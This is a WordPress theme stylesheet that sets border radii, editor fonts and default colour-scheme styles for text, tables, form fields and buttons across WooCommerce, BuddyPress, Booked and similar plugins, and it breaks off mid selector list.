.woocommerce .shop_table.cart div.quantity span.q_dec, .woocommerce-page .shop_table.cart div.quantity span.q_dec {
	-webkit-border-radius: 0 0 0px 0;
	    -ms-border-radius: 0 0 0px 0;
			border-radius: 0 0 0px 0;
}			
.editor-styles-wrapper p,
.editor-block-list__block {
	font-family:"Montserrat",sans-serif !important;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:24px;
	text-decoration:none;
	text-transform:none;
	
}

.editor-post-title__block .editor-post-title__input {
	font-family:"Fjalla One",sans-serif;
	font-size:4.1em;
	font-weight:400;
	font-style:normal;
	line-height:1.21em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1.2px;
}

/* Buttons */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.post_item .more-link,
.gallery_preview_show .post_readmore,

/* Fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
.select_container,
textarea,

/* Search fields */
.widget_search .search-field,
.woocommerce.widget_product_search .search_field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search,

/* Comment fields */
.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea,

/* Select 2 */
.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection,

/* Tags cloud */
.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a {
	-webkit-border-radius: 0px;
	    -ms-border-radius: 0px;
			border-radius: 0px;
}
.select_container:before {
	-webkit-border-radius: 0 0px 0px 0;
	    -ms-border-radius: 0 0px 0px 0;
			border-radius: 0 0px 0px 0;
}
textarea.wp-editor-area {
	-webkit-border-radius: 0 0 0px 0px;
	    -ms-border-radius: 0 0 0px 0px;
			border-radius: 0 0 0px 0px;
}

/* Radius 50% or 0 */
.widget li a > img,
.widget li span > img {
	-webkit-border-radius: 50%;
	    -ms-border-radius: 50%;
			border-radius: 50%;
}

/* Common tags 
------------------------------------------ */
.scheme_default body {
	background-color: #ffffff;
}
.scheme_default {
	color: #7e8285;
}
.scheme_default h1, .scheme_default h2, .scheme_default h3, .scheme_default h4, .scheme_default h5, .scheme_default h6,
.scheme_default h1 a, .scheme_default h2 a, .scheme_default h3 a, .scheme_default h4 a, .scheme_default h5 a, .scheme_default h6 a,
.scheme_default li a,
.scheme_default [class*="color_style_"] h1 a, .scheme_default [class*="color_style_"] h2 a, .scheme_default [class*="color_style_"] h3 a, .scheme_default [class*="color_style_"] h4 a, .scheme_default [class*="color_style_"] h5 a, .scheme_default [class*="color_style_"] h6 a, .scheme_default [class*="color_style_"] li a {
	color: #222d35;
}
.scheme_default h1 a:hover, .scheme_default h2 a:hover, .scheme_default h3 a:hover, .scheme_default h4 a:hover, .scheme_default h4 a:hover > *, .scheme_default h5 a:hover, .scheme_default h6 a:hover,
.scheme_default li a:hover {
	color: #d72323;
}
.scheme_default .color_style_link2 h1 a:hover, .scheme_default .color_style_link2 h2 a:hover, .scheme_default .color_style_link2 h3 a:hover, .scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h4 a:hover > *, .scheme_default .color_style_link2 h5 a:hover, .scheme_default .color_style_link2 h6 a:hover, .scheme_default .color_style_link2 li a:hover {
	color: #80d572;
}
.scheme_default .color_style_link3 h1 a:hover, .scheme_default .color_style_link3 h2 a:hover, .scheme_default .color_style_link3 h3 a:hover, .scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h4 a:hover > *, .scheme_default .color_style_link3 h5 a:hover, .scheme_default .color_style_link3 h6 a:hover, .scheme_default .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_default .color_style_dark h1 a:hover, .scheme_default .color_style_dark h2 a:hover, .scheme_default .color_style_dark h3 a:hover, .scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h4 a:hover > *, .scheme_default .color_style_dark h5 a:hover, .scheme_default .color_style_dark h6 a:hover, .scheme_default .color_style_dark li a:hover {
	color: #d72323;
}

.scheme_default dt, .scheme_default b, .scheme_default strong, .scheme_default mark, .scheme_default ins {	
	color: #222d35;
}
.scheme_default s, .scheme_default strike, .scheme_default del {	
	color: #b7b7b7;
}

.scheme_default blockquote dt, .scheme_default blockquote b, .scheme_default blockquote strong, .scheme_default blockquote mark, .scheme_default blockquote ins {	
	color: #b7b7b7;
}

.scheme_default code {
	color: #333333;
	background-color: #f7f7f7;
	border-color: #e9eaeb;
}
.scheme_default code a {
	color: #d72323;
}
.scheme_default code a:hover {
	color: #72cfd5;
}

.scheme_default a {
	color: #d72323;
}
.scheme_default a:hover {
	color: #222d35;
}
.scheme_default .color_style_link2 a {
	color: #80d572;
}
.scheme_default .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_default .color_style_link3 a {
	color: #ddb837;
}
.scheme_default .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_default .color_style_dark a {
	color: #222d35;
}
.scheme_default .color_style_dark a:hover {
	color: #d72323;
}

.scheme_default blockquote {
	color: #222d35;
    background-color: rgba(255,255,255,0);
}

.scheme_default blockquote:before {
	color: #a13535;
}
.scheme_default blockquote a {
	color: #a13535;
}
.scheme_default blockquote a:hover {
	color: #f92828;
}
.scheme_default blockquote s, .scheme_default blockquote strike, .scheme_default blockquote del {	
	color: #afafaf;
}
.scheme_default blockquote code {
	color: #ffffff;
	background-color: #222d35;
	border-color: #3d3d3d;
}
.scheme_default th a {
    color: #ffffff;
}
.scheme_default table th, .scheme_default table th + th, .scheme_default table td + th  {
	border-color: #313131;
}
.scheme_default table td, .scheme_default table th + td, .scheme_default table td + td {
	color: #222d35;
	border-color: #ffffff;
}
.scheme_default .woocommerce div.product form.cart .variations th{
	color: #7e8285;
}
.scheme_default table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_default table th b, .scheme_default table th strong {
	color: #ffffff;
}
.scheme_default table:not(.wp-calendar-table) > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default table:not(.wp-calendar-table) > tbody > tr:nth-child(2n) > td {
	background-color: rgba(247,247,247,0.2);
}
.scheme_default table th a:hover {
	color: #222d35;
}

.scheme_default hr {
	border-color: #dbdada;
}
.scheme_default figure figcaption,
.scheme_default .wp-caption .wp-caption-text,
.scheme_default .wp-caption .wp-caption-dd,
.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #7e8285;
	background-color: rgba(255,255,255,0.8);
}
.scheme_default .wp-caption .wp-caption-text a {
	color: #222d35;
}
.scheme_default .wp-caption .wp-caption-text a:hover {
	color: #ffffff;
}
.scheme_default ul > li:before {
	color: #d72323;
}


/* Form fields
-------------------------------------------------- */

.scheme_default .widget_search form:after,
.scheme_default .woocommerce.widget_product_search form:after,
.scheme_default .widget_display_search form:after,
.scheme_default #bbpress-forums #bbp-search-form:after {
	color: #7e8285;
}
.scheme_default .widget_search form:hover:after,
.scheme_default .woocommerce.widget_product_search form:hover:after,
.scheme_default .widget_display_search form:hover:after,
.scheme_default #bbpress-forums #bbp-search-form:hover:after {
	color: #222d35;
}

/* Field set */
.scheme_default fieldset {
	border-color: #dbdada;
}
.scheme_default fieldset legend {
	color: #222d35;
	background-color: #ffffff;
}

/* Text fields */
.scheme_default input[type="text"],
.scheme_default input[type="number"],
.scheme_default input[type="email"],
.scheme_default input[type="tel"],
.scheme_default input[type="search"],
.scheme_default input[type="password"],
.scheme_default .select_container,
.scheme_default .select2-container.select2-container--default span.select2-choice,
.scheme_default .select2-container.select2-container--default span.select2-selection,
.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default .select2-selection--multiple,
.scheme_default textarea,
.scheme_default textarea.wp-editor-area,
/* Tour Master */
.scheme_default .tourmaster-form-field input[type="text"],
.scheme_default .tourmaster-form-field input[type="email"],
.scheme_default .tourmaster-form-field input[type="password"],
.scheme_default .tourmaster-form-field textarea,
.scheme_default .tourmaster-form-field select,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_default .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_default #buddypress .dir-search input[type="search"],
.scheme_default #buddypress .dir-search input[type="text"],
.scheme_default #buddypress .groups-members-search input[type="search"],
.scheme_default #buddypress .groups-members-search input[type="text"],
.scheme_default #buddypress .standard-form input[type="color"],
.scheme_default #buddypress .standard-form input[type="date"],
.scheme_default #buddypress .standard-form input[type="datetime-local"],
.scheme_default #buddypress .standard-form input[type="datetime"],
.scheme_default #buddypress .standard-form input[type="email"],
.scheme_default #buddypress .standard-form input[type="month"],
.scheme_default #buddypress .standard-form input[type="number"],
.scheme_default #buddypress .standard-form input[type="password"],
.scheme_default #buddypress .standard-form input[type="range"],
.scheme_default #buddypress .standard-form input[type="search"],
.scheme_default #buddypress .standard-form input[type="tel"],
.scheme_default #buddypress .standard-form input[type="text"],
.scheme_default #buddypress .standard-form input[type="time"],
.scheme_default #buddypress .standard-form input[type="url"],
.scheme_default #buddypress .standard-form input[type="week"],
.scheme_default #buddypress .standard-form select,
.scheme_default #buddypress .standard-form textarea,
.scheme_default #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_default #booked-page-form input[type="email"],
.scheme_default #booked-page-form input[type="text"],
.scheme_default #booked-page-form input[type="password"],
.scheme_default #booked-page-form textarea,
.scheme_default .booked-upload-wrap,
.scheme_default .booked-upload-wrap input {
	color: #7e8285;
	border-color: #efefef;
	background-color: #efefef;
}
.scheme_default input[type="text"]:focus,
.scheme_default input[type="number"]:focus,
.scheme_default input[type="email"]:focus,
.scheme_default input[type="tel"]:focus,
.scheme_default input[type="search"]:focus,
.scheme_default input[type="password"]:focus,
.scheme_default .select_container:hover,
.scheme_default select option:hover,
.scheme_default select option:focus,
.scheme_default .select2-container.select2-container--default span.select2-choice:hover,
.scheme_default .select2-container.select2-container--focus span.select2-choice,
.scheme_default .select2-container.select2-container--open span.select2-choice,
.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_default textarea:focus,
.scheme_default textarea.wp-editor-area:focus,
/* Tour Master */
.scheme_default .tourmaster-form-field input[type="text"]:focus,
.scheme_default .tourmaster-form-field input[type="email"]:focus,
.scheme_default .tourmaster-form-field input[type="password"]:focus,
.scheme_default .tourmaster-form-field textarea:focus,
.scheme_default .tourmaster-form-field select:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,
/* BB Press */
.scheme_default #buddypress .dir-search input[type="search"]:focus,
.scheme_default #buddypress .dir-search input[type="text"]:focus,
.scheme_default #buddypress .groups-members-search input[type="search"]:focus,
.scheme_default #buddypress .groups-members-search input[type="text"]:focus,
.scheme_default #buddypress .standard-form input[type="color"]:focus,
.scheme_default #buddypress .standard-form input[type="date"]:focus,
.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_default #buddypress .standard-form input[type="datetime"]:focus,
.scheme_default #buddypress .standard-form input[type="email"]:focus,
.scheme_default #buddypress .standard-form input[type="month"]:focus,
.scheme_default #buddypress .standard-form input[type="number"]:focus,
.scheme_default #buddypress .standard-form input[type="password"]:focus,
.scheme_default #buddypress .standard-form input[type="range"]:focus,
.scheme_default #buddypress .standard-form input[type="search"]:focus,
.scheme_default #buddypress .standard-form input[type="tel"]:focus,
.scheme_default #buddypress .standard-form input[type="text"]:focus,
.scheme_default #buddypress .standard-form input[type="time"]:focus,
.scheme_default #buddypress .standard-form input[type="url"]:focus,
.scheme_default #buddypress .standard-form input[type="week"]:focus,
.scheme_default #buddypress .standard-form select:focus,
.scheme_default #buddypress .standard-form textarea:focus,
.scheme_default #buddypress form#whats-new-form textarea:focus,
/* Booked */
.scheme_default #booked-page-form input[type="email"]:focus,
.scheme_default #booked-page-form input[type="text"]:focus,
.scheme_default #booked-page-form input[type="password"]:focus,
.scheme_default #booked-page-form textarea:focus,
.scheme_default .booked-upload-wrap:hover,
.scheme_default .booked-upload-wrap input:focus {
	color: #222d35;
	border-color: #222d35;
	background-color: #efefef;
}

.scheme_default input[placeholder]::-webkit-input-placeholder,
.scheme_default textarea[placeholder]::-webkit-input-placeholder	{ color: #7e8285; }
.scheme_default input[placeholder]::-moz-placeholder,
.scheme_default textarea[placeholder]::-moz-placeholder				{ color: #7e8285; }
.scheme_default input[placeholder]:-ms-input-placeholder,
.scheme_default textarea[placeholder]:-ms-input-placeholder			{ color: #7e8285; }
.scheme_default input[placeholder]::placeholder,
.scheme_default textarea[placeholder]::placeholder					{ color: #7e8285; }

/* Select containers */
.scheme_default .select_container:before {
	color: #7e8285;
	background-color: #efefef;
}
.scheme_default .select_container:focus:before,
.scheme_default .select_container:hover:before {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default .select_container:after {
	color: #7e8285;
}
.scheme_default .select_container:focus:after,
.scheme_default .select_container:hover:after {
	color: #222d35;
}
.scheme_default .select_container select {
	color: #7e8285;
	background: #efefef !important;
}
.scheme_default .select_container select:focus {
	color: #222d35;
	background-color: #efefef !important;
}

.scheme_default .select2-dropdown,
.scheme_default .select2-container.select2-container--focus span.select2-selection,
.scheme_default .select2-container.select2-container--open span.select2-selection {
	color: #222d35;
	border-color: #222d35;
	background: #efefef;
}
.scheme_default .select2-container .select2-results__option {
	color: #222d35;
	background: #efefef;
}
.scheme_default .select2-dropdown .select2-highlighted,
.scheme_default .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #d72323;
}

.scheme_default input[type="radio"] + label:before,
.scheme_default input[type="checkbox"] + label:before {
	border-color: #efefef;
	background-color: #efefef;
}


/* Simple button */
.scheme_default .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):after {
	color:#d72323;
}
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#222d35 !important;
}

.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#80d572;
}
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#222d35;
}
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#d72323;
}


.scheme_default button[disabled],
.scheme_default input[type="submit"][disabled],
.scheme_default input[type="button"][disabled] {
    background-color: #b7b7b7 !important;
    color: #7e8285 !important;
}


/* Bordered button */
.scheme_default .wp-block-button.is-style-outline .wp-block-button__link,
.scheme_default .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_default .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_default .sc_button_bordered:not(.sc_button_bg_image) {
	color:#222d35;
	border-color:#222d35;
}

.scheme_default .wp-block-button.is-style-outline .wp-block-button__link:hover{
	color:#d72323 !important;	
	border-color:#d72323 !important;
}

.scheme_default .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#222d35 !important;
	background-color:#222d35 !important;
}
.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#80d572;
	border-color:#80d572;
}
.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#222d35;
	border-color:#222d35;
}
.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#d72323 !important;
	border-color:#d72323 !important;
}

/* Normal button */
.scheme_default .wp-block-button .wp-block-button__link,
.scheme_default button,
.scheme_default input[type="reset"],
.scheme_default input[type="submit"],
.scheme_default input[type="button"],
.scheme_default .post_item .more-link,
.scheme_default .comments_wrap .form-submit input[type="submit"],
/* BB & Buddy Press */
.scheme_default #buddypress .comment-reply-link,
.scheme_default #buddypress .generic-button a,
.scheme_default #buddypress a.button,
.scheme_default #buddypress button,
.scheme_default #buddypress input[type="button"],
.scheme_default #buddypress input[type="reset"],
.scheme_default #buddypress input[type="submit"],
.scheme_default #buddypress ul.button-nav li a,
.scheme_default a.bp-title-button,
/* Booked */
.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_default body #booked-profile-page input[type="submit"],
.scheme_default body #booked-profile-page button,
.scheme_default body .booked-list-view input[type="submit"],
.scheme_default body .booked-list-view button,
.scheme_default body table.booked-calendar input[type="submit"],
.scheme_default body table.booked-calendar button,
.scheme_default body .booked-modal input[type="submit"],
.scheme_default body .booked-modal button,
/* ThemeREX Addons */
.scheme_default .sc_button_default,
.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default .socials_share:not(.socials_type_drop) .social_icon,
.scheme_default .elementor-button-wrapper .elementor-button,
/* Tour Master */
.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_default #tribe-bar-views li.tribe-bar-views-option a,
.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_default #tribe-events .tribe-events-button,
.scheme_default .tribe-events-button,
.scheme_default .tribe-events-cal-links a,
.scheme_default .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_default .edd_download_purchase_form .button,
.scheme_default #edd-purchase-button,
.scheme_default .edd-submit.button,
.scheme_default .widget_edd_cart_widget .edd_checkout a,
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_default #btn-buy,
.scheme_default #btn-pay,
.scheme_default .woocommerce #respond input#submit,
.scheme_default .woocommerce .button, .scheme_default .woocommerce-page .button,
.scheme_default .woocommerce a.button, .scheme_default .woocommerce-page a.button,
.scheme_default .woocommerce button.button, .scheme_default .woocommerce-page button.button,
.scheme_default .woocommerce input.button, .scheme_default .woocommerce-page input.button,
.scheme_default .woocommerce input[type="button"], .scheme_default .woocommerce-page input[type="button"],
.scheme_default .woocommerce input[type="submit"], .scheme_default .woocommerce-page input[type="submit"],
.scheme_default .woocommerce #respond input#submit.alt,
.scheme_default .woocommerce a.button.alt,
.scheme_default .woocommerce button.button.alt,
.scheme_default .woocommerce input.button.alt,
.scheme_default .wp-block-search .wp-block-search__button {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default .woocommerce #respond input#submit.disabled, .scheme_default .woocommerce #respond input#submit:disabled, .scheme_default .woocommerce #respond input#submit[disabled]:disabled,
.scheme_default .woocommerce a.button.disabled, .scheme_default .woocommerce a.button:disabled, .scheme_default .woocommerce a.button[disabled]:disabled,
.scheme_default .woocommerce button.button.disabled, .scheme_default .woocommerce button.button:disabled, .scheme_default .woocommerce button.button[disabled]:disabled,
.scheme_default .woocommerce input.button.disabled, .scheme_default .woocommerce input.button:disabled, .scheme_default .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_default .theme_button {
	color: #ffffff !important;
	background-color: #d72323 !important;
}
.scheme_default .theme_button.color_style_link2 {
	background-color: #80d572 !important;
}
.scheme_default .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_default .theme_button.color_style_dark {
	color: #ffffff !important;
	background-color: #222d35 !important;
}
.scheme_default .sc_price_item_link {
	color: #ffffff;
	background-color: #a13535;
}
.scheme_default .sc_button_default.color_style_link2,
.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #80d572;
}
.scheme_default .sc_button_default.color_style_link3,
.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_default .sc_button_default.color_style_dark,
.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default .search_wrap .search_submit:before {
	color: #7e8285;
}
.scheme_default .wp-block-button .wp-block-button__link:hover,
.scheme_default button:hover,
.scheme_default button:focus,
.scheme_default input[type="submit"]:hover,
.scheme_default input[type="submit"]:focus,
.scheme_default input[type="reset"]:hover,
.scheme_default input[type="reset"]:focus,
.scheme_default input[type="button"]:hover,
.scheme_default input[type="button"]:focus,
.scheme_default .post_item .more-link:hover,
.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,
/* BB & Buddy Press */
.scheme_default #buddypress .comment-reply-link:hover,
.scheme_default #buddypress .generic-button a:hover,
.scheme_default #buddypress a.button:hover,
.scheme_default #buddypress button:hover,
.scheme_default #buddypress input[type="button"]:hover,
.scheme_default #buddypress input[type="reset"]:hover,
.scheme_default #buddypress input[type="submit"]:hover,
.scheme_default #buddypress ul.button-nav li a:hover,
.scheme_default a.bp-title-button:hover,
/* Booked */
.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_default body #booked-profile-page input[type="submit"]:hover,
.scheme_default body #booked-profile-page button:hover,
.scheme_default body .booked-list-view input[type="submit"]:hover,
.scheme_default body .booked-list-view button:hover,
.scheme_default body table.booked-calendar input[type="submit"]:hover,
.scheme_default body table.booked-calendar button:hover,
.scheme_default body .booked-modal input[type="submit"]:hover,
.scheme_default body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_default .sc_button_default:hover,
.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default .elementor-button-wrapper .elementor-button:hover,
/* Tour Master */
.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_default #tribe-events .tribe-events-button:hover,
.scheme_default .tribe-events-button:hover,
.scheme_default .tribe-events-cal-links a:hover,
.scheme_default .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_default .edd_download_purchase_form .button:hover, .scheme_default .edd_download_purchase_form .button:active, .scheme_default .edd_download_purchase_form .button:focus,
.scheme_default #edd-purchase-button:hover, .scheme_default #edd-purchase-button:active, .scheme_default #edd-purchase-button:focus,
.scheme_default .edd-submit.button:hover, .scheme_default .edd-submit.button:active, .scheme_default .edd-submit.button:focus,
.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_default #btn-buy:hover,
.scheme_default #btn-pay:hover,
.scheme_default .woocommerce #respond input#submit:hover,
.scheme_default .woocommerce .button:hover, .scheme_default .woocommerce-page .button:hover,
.scheme_default .woocommerce a.button:hover, .scheme_default .woocommerce-page a.button:hover,
.scheme_default .woocommerce button.button:hover, .scheme_default .woocommerce-page button.button:hover,
.scheme_default .woocommerce input.button:hover, .scheme_default .woocommerce-page input.button:hover,
.scheme_default .woocommerce input[type="button"]:hover, .scheme_default .woocommerce-page input[type="button"]:hover,
.scheme_default .woocommerce input[type="submit"]:hover, .scheme_default .woocommerce-page input[type="submit"]:hover,

 .scheme_default .wp-block-search .wp-block-search__button:hover {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default .woocommerce #respond input#submit.alt:hover,
.scheme_default .woocommerce a.button.alt:hover,
.scheme_default .woocommerce button.button.alt:hover,
.scheme_default .woocommerce input.button.alt:hover {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default .theme_button:hover,
.scheme_default .theme_button:focus {
	color: #ffffff !important;
	background-color: #e33630 !important;
}
.scheme_default .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_default .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_default .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #d72323 !important;
}
.scheme_default .sc_price_item:hover .sc_price_item_link,
.scheme_default .sc_price_item_link:hover {
	color: #ffffff;
	background-color: #f92828;
}
.scheme_default .sc_button_default.color_style_link2:hover,
.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_default .sc_button_default.color_style_link3:hover,
.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_default .sc_button_default.color_style_dark:hover,
.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #d72323;
}
.scheme_default .search_wrap .search_submit:hover:before {
	color: #222d35;
}


/* Buttons in sidebars */

/* MailChimp */
.scheme_default .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_default .woocommerce .woocommerce-message .button,
.scheme_default .woocommerce .woocommerce-error .button,
.scheme_default .woocommerce .woocommerce-info .button,
.scheme_default .widget.woocommerce .button,
.scheme_default .widget.woocommerce a.button,
